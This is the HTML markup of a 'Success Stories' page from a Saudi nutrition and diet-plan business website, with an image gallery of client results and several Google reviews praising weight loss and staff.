<li class="menu-item-8129 aligned-left"><a href="https://healthyuksa.com/faq/">FAQ</a></li>
<li class="menu-item-wpml-ls-68-ar"><a title="Switch to العربية" href="https://healthyuksa.com/ar/%d9%82%d8%b5%d8%b5-%d9%86%d8%ac%d8%a7%d8%ad/"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul></div>                </nav>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-58ecd96" data-id="58ecd96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-833a735 elementor-widget elementor-widget-ogami_woo_header" data-id="833a735" data-element_type="widget" data-widget_type="ogami_woo_header.default">
				<div class="elementor-widget-container">
			        <div class="header-button-woo clearfix  ">
                            <div class="pull-right">
                    <div class="apus-topcart">
                        <div class="cart">
                                                            <a class="offcanvas mini-cart" href="#" title="View your shopping cart">
                                    <i class="icon_bag_alt"></i>
                                    <span class="count">0</span>
                                    <span class="total-minicart"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
                                </a>
                                <div class="offcanvas-content">
                                    <h3 class="title-cart-canvas"><i class="ti-close close-cart"></i>  Your Cart</h3>
                                    <div class="widget_shopping_cart_content">
                                        <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://healthyuksa.com/shop/" class="btn btn-block btn-primary wc-forward">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
                                    </div>
                                </div>
                                <div class="overlay-offcanvas-content"></div>
                                                    </div>
                    </div>
                </div>
                            <div class="pull-right">
                    <a class="wishlist-icon" href="https://healthyuksa.com/wishlist-2/?wishlist-action">
                        <i class="icon_heart_alt"></i>
                                                    <span class="count">0</span>
                                            </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>	<div id="apus-main-content"><section id="apus-breadscrumb" class="breadcrumb-page apus-breadscrumb "><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://healthyuksa.com"><i class="fa fa-home" aria-hidden="true"></i>Home</a>  </li> <li><span class="active">Success Stories</span></li></ol></div></div></div></div></section>
<section id="main-container" class="container inner">
		<div class="row">
				<div id="main-content" class="main-page col-xs-12 clearfix">
			<div id="main" class="site-main clearfix" role="main">

						<div data-elementor-type="wp-page" data-elementor-id="2217" class="elementor elementor-2217" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-7a14464 e-flex e-con-boxed e-con e-parent" data-id="7a14464" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-82e8d23 elementor-widget elementor-widget-ogami_heading" data-id="82e8d23" data-element_type="widget" data-widget_type="ogami_heading.default">
				<div class="elementor-widget-container">
			<h2 class="ogami-heading-title ogami-size-default">Be the new success story and join healthyU now </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2360957 elementor-widget elementor-widget-text-editor" data-id="2360957" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<blockquote><p><strong>We are proud of our</strong> <strong>client’s results and their success stories with our plan</strong></p></blockquote>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a994487 e-flex e-con-boxed e-con e-parent" data-id="a994487" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ccadc6d elementor-widget elementor-widget-tp-gallery-listout" data-id="ccadc6d" data-element_type="widget" data-widget_type="tp-gallery-listout.default">
				<div class="elementor-widget-container">
			<div id="pt-plus-gallery-list" class="gallery-list post69814ac626588  list-isotope  gallery-style-1 hover-image-style-1  "  data-layout-type="fitRows"   data-id="post69814ac626588" data-style="style-1"   dir= data-enable-isotope="1"><div id="post69814ac626588" class="tp-row post-inner-loop post69814ac626588"><div class="grid-item metro-item0 tp-col-lg-4 tp-col-md-4 tp-col-sm-6 tp-col-6    "  ><div>
	<div class="gallery-list-content">
		
	<div class="post-content-image">
		
<div class="gallery-image">
	<span class="thumb-wrap">
		<img decoding="async" width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/1-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/07/1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/1-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/07/1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/1-768x768.jpg 768w, https://healthyuksa.com/wp-content/uploads/2023/07/1-850x850.jpg 850w, https://healthyuksa.com/wp-content/uploads/2023/07/1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/1.jpg 900w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/07/1-700x700.jpg" /><noscript><img decoding="async" width="700" height="700" src="https://healthyuksa.com/wp-content/uploads/2023/07/1-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" srcset="https://healthyuksa.com/wp-content/uploads/2023/07/1-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/07/1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/1-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/07/1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/1-768x768.jpg 768w, https://healthyuksa.com/wp-content/uploads/2023/07/1-850x850.jpg 850w, https://healthyuksa.com/wp-content/uploads/2023/07/1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/1.jpg 900w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>	</span>
</div>
	</div>

		<div class="post-content-center">		
		<div class="post-hover-content">
			<div class="meta-search-icon">
			<a href="https://healthyuksa.com/wp-content/uploads/2023/07/1.jpg" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="icn-ccadc6d">
			<i class="fas fa-search-plus" aria-hidden="true"></i>		</a>
	</div>

<h3 class="post-title">
	
								<a href="https://healthyuksa.com/wp-content/uploads/2023/07/1.jpg" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="ccadc6d">Success Stories</a>
					
</h3>

<div class="entry-content">
	Success Stories</div>
		</div>
	</div>
		</div>
	</div>
</div><div class="grid-item metro-item0 tp-col-lg-4 tp-col-md-4 tp-col-sm-6 tp-col-6    "  ><div>
	<div class="gallery-list-content">
		
	<div class="post-content-image">
		
<div class="gallery-image">
	<span class="thumb-wrap">
		<img decoding="async" width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/3-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/07/3-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/3-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/3-600x601.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/07/3-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/3-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/3.jpg 701w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/07/3-700x700.jpg" /><noscript><img decoding="async" width="700" height="700" src="https://healthyuksa.com/wp-content/uploads/2023/07/3-700x700.jpg" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" srcset="https://healthyuksa.com/wp-content/uploads/2023/07/3-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/07/3-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/3-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/3-600x601.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/07/3-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/3-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/3.jpg 701w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>	</span>
</div>
	</div>

		<div class="post-content-center">		
		<div class="post-hover-content">
			<div class="meta-search-icon">
			<a href="https://healthyuksa.com/wp-content/uploads/2023/07/3.jpg" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="icn-ccadc6d">
			<i class="fas fa-search-plus" aria-hidden="true"></i>		</a>
	</div>

<h3 class="post-title">
	
								<a href="https://healthyuksa.com/wp-content/uploads/2023/07/3.jpg" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="ccadc6d">Success Stories</a>
					
</h3>

<div class="entry-content">
	Success Stories</div>
		</div>
	</div>
		</div>
	</div>
</div><div class="grid-item metro-item0 tp-col-lg-4 tp-col-md-4 tp-col-sm-6 tp-col-6    "  ><div>
	<div class="gallery-list-content">
		
	<div class="post-content-image">
		
<div class="gallery-image">
	<span class="thumb-wrap">
		<img decoding="async" width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-700x700.png 700w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-100x100.png 100w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-700x700.png" /><noscript><img loading="lazy" decoding="async" width="700" height="700" src="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-700x700.png" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" srcset="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-700x700.png 700w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM-100x100.png 100w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>	</span>
</div>
	</div>

		<div class="post-content-center">		
		<div class="post-hover-content">
			<div class="meta-search-icon">
			<a href="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM.png" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="icn-ccadc6d">
			<i class="fas fa-search-plus" aria-hidden="true"></i>		</a>
	</div>

<h3 class="post-title">
	
								<a href="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.18-PM.png" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="ccadc6d">Success Stories</a>
					
</h3>

<div class="entry-content">
	Success Stories</div>
		</div>
	</div>
		</div>
	</div>
</div><div class="grid-item metro-item0 tp-col-lg-4 tp-col-md-4 tp-col-sm-6 tp-col-6    "  ><div>
	<div class="gallery-list-content">
		
	<div class="post-content-image">
		
<div class="gallery-image">
	<span class="thumb-wrap">
		<img decoding="async" width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-700x700.png 700w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-600x601.png 600w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-100x100.png 100w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM.png 767w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-700x700.png" /><noscript><img loading="lazy" decoding="async" width="700" height="700" src="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-700x700.png" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" srcset="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-700x700.png 700w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-600x601.png 600w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM-100x100.png 100w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM.png 767w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>	</span>
</div>
	</div>

		<div class="post-content-center">		
		<div class="post-hover-content">
			<div class="meta-search-icon">
			<a href="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM.png" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="icn-ccadc6d">
			<i class="fas fa-search-plus" aria-hidden="true"></i>		</a>
	</div>

<h3 class="post-title">
	
								<a href="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.38-PM.png" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="ccadc6d">Success Stories</a>
					
</h3>

<div class="entry-content">
	Success Stories</div>
		</div>
	</div>
		</div>
	</div>
</div><div class="grid-item metro-item0 tp-col-lg-4 tp-col-md-4 tp-col-sm-6 tp-col-6    "  ><div>
	<div class="gallery-list-content">
		
	<div class="post-content-image">
		
<div class="gallery-image">
	<span class="thumb-wrap">
		<img decoding="async" width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-700x700.png 700w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-600x599.png 600w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-100x100.png 100w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM.png 703w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-700x700.png" /><noscript><img loading="lazy" decoding="async" width="700" height="700" src="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-700x700.png" class="attachment-tp-image-grid size-tp-image-grid" alt="Success Stories" srcset="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-700x700.png 700w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-600x599.png 600w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM-100x100.png 100w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM.png 703w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>	</span>
</div>
	</div>

		<div class="post-content-center">		
		<div class="post-hover-content">
			<div class="meta-search-icon">
			<a href="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM.png" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="icn-ccadc6d">
			<i class="fas fa-search-plus" aria-hidden="true"></i>		</a>
	</div>

<h3 class="post-title">
	
								<a href="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.04.55-PM.png" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="ccadc6d">Success Stories</a>
					
</h3>

<div class="entry-content">
	Success Stories</div>
		</div>
	</div>
		</div>
	</div>
</div><div class="grid-item metro-item0 tp-col-lg-4 tp-col-md-4 tp-col-sm-6 tp-col-6    "  ><div>
	<div class="gallery-list-content">
		
	<div class="post-content-image">
		
<div class="gallery-image">
	<span class="thumb-wrap">
		<img decoding="async" width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-tp-image-grid size-tp-image-grid" alt="" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-700x700.png 700w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-600x600.png 600w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-100x100.png 100w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM.png 705w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-700x700.png" /><noscript><img loading="lazy" decoding="async" width="700" height="700" src="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-700x700.png" class="attachment-tp-image-grid size-tp-image-grid" alt="" srcset="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-700x700.png 700w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-300x300.png 300w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-410x410.png 410w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-600x600.png 600w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-150x150.png 150w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM-100x100.png 100w, https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM.png 705w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>	</span>
</div>
	</div>

		<div class="post-content-center">		
		<div class="post-hover-content">
			<div class="meta-search-icon">
			<a href="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM.png" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="icn-ccadc6d">
			<i class="fas fa-search-plus" aria-hidden="true"></i>		</a>
	</div>

<h3 class="post-title">
	
								<a href="https://healthyuksa.com/wp-content/uploads/2023/07/Screen-Shot-2018-05-19-at-3.05.23-PM.png" data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="ccadc6d">Screen Shot 2018-05-19 at 3.05.23 PM</a>
					
</h3>
		</div>
	</div>
		</div>
	</div>
</div></div></div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4212c54 e-con-full e-flex e-con e-parent" data-id="4212c54" data-element_type="container">
				<div class="elementor-element elementor-element-616e529 elementor-widget elementor-widget-tp-social-reviews" data-id="616e529" data-element_type="widget" data-widget_type="tp-social-reviews.default">
				<div class="elementor-widget-container">
			<div id="post69814ac6314c4" class="post69814ac6314c4 tp-social-reviews  list-carousel-slick"   data-slider_direction="false" data-slide_speed="1500" data-slider_desktop_column="4" data-steps_slide="1" data-slider_draggable="true" data-slider_infinite="true" data-slider_pause_hover="false" data-slider_adaptive_height="false" data-slider_animation="ease" data-slider_autoplay="true" data-autoplay_speed="3000" data-slider_tablet_column="3" data-tablet_steps_slide="1" data-slider_responsive_tablet="no" data-slider_mobile_column="2" data-mobile_steps_slide="1" data-slider_responsive_mobile="no" data-slider_dots="true" data-slider_dots_style="slick-dots style-1" data-slider_arrows="false" data-slider_arrows_style=""  data-arrows_position=""  data-arrow_bg_color=""  data-arrow_icon_color=""  data-arrow_hover_bg_color=""  data-arrow_hover_icon_color=""  data-slider_center_mode="false"  data-center_padding="0"  data-scale_center_slide="1"  data-scale_normal_slide="0.8"  data-opacity_normal_slide="0.7"  data-slider_rows="1"  data-id="post69814ac6314c4" data-style="style-1" data-result="{&quot;carousel_direction&quot;:&quot;ltr&quot;}" dir=ltr data-enable-isotope="1"  data-scroll-normal="" data-textlimit="{&quot;showmoretxt&quot;:&quot;Show More&quot;,&quot;showlesstxt&quot;:&quot;Show Less&quot;}"><div id="post69814ac6314c4" class="tp-row post-inner-loop post69814ac6314c4 social-reviews-style-1 " ><div class="grid-item     tp-repeater-item-b7432d9  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a/AAcHTtcc5VaVH-da-Ao3Ibjc5qWHK0cNzL5y2DRUdFTZudVB=s128-c0x00000000-cc-rp-mo" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a/AAcHTtcc5VaVH-da-Ao3Ibjc5qWHK0cNzL5y2DRUdFTZudVB=s128-c0x00000000-cc-rp-mo" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/102983748991688127141/reviews" target="_blank" rel="noopener noreferrer">Saifive Sahar</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">It was an excellent experience.. I lost 7 kilos in 3 months .. I felt the difference of my weight after 2 weeks .. I was in good health also 💥👌</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">2 years ago</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-c8f5c14  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a/AAcHTtdjqq0ok3CdRTaeSljxY6NWb8yLSrNOrOJ-N8ZH=s128-c0x00000000-cc-rp-mo" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a/AAcHTtdjqq0ok3CdRTaeSljxY6NWb8yLSrNOrOJ-N8ZH=s128-c0x00000000-cc-rp-mo" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/112922658157806524716/reviews" target="_blank" rel="noopener noreferrer">عبدالله القلادي</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">مكان رئع واستقبال اروع و منتجات بطله واخص. با الشكر
الاستاذة / عهد الحربي. قمة الذوق والاحترام وشرح وافي للغايه والشكر موصول للاستاذ : احمد شاهين  وشكراً لكرمكم 😊😊</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">قبل شهر</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-b7432d9  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a/AAcHTtfuH9xUoOzZWoLL70Kg64RngiVnluQdWL2k_ouL9JnA=s128-c0x00000000-cc-rp-mo-ba3" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a/AAcHTtfuH9xUoOzZWoLL70Kg64RngiVnluQdWL2k_ouL9JnA=s128-c0x00000000-cc-rp-mo-ba3" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/103280933155602028388/reviews" target="_blank" rel="noopener noreferrer">Abdulrahman</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">Best Nutritionist in town. Tailored a program for my hectic schedule and I lost over 40Kg with them. You won’t find better than them.</div></div></div>
		<div class="tp-SR-bottom">
